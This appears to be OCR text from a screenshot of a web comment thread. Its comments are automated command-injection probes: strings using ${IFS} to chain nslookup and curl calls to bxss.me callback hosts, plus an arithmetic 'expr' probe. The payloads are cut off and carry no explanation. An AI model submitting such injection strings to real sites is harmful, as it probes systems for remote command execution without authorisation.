
ncMUFCMU
5 months ago
|(nslookup${IFS}-
q${IFS}cname${IFS}hitvhdphsumpife7fb.bxss.me||curl${IFS}
ncMUFCMU
5 months ago
&(nslookup${IFS}-
q${IFS}cname${IFS}hitfnlipijxtk88891.bxss.me||curl${IFS}hitfn
(nslookup${IFS}-
q${IFS}cname${IFS}hitfnlipijxtk88891.bxss.me||curl${IFS}hitfn
expr 9000766699 - 928328
5 months ago
555